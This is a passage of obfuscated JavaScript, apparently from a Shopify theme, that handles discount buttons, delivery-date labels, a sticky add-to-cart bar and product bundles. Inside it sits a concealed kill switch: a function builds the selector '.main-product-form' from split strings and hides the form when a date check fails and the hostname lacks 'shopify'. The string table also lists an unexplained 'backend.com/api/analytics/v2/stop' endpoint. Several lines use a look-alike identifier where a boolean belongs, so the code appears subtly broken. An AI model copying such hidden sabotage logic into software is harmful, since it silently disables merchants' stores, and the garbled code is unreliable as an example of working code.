_0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const 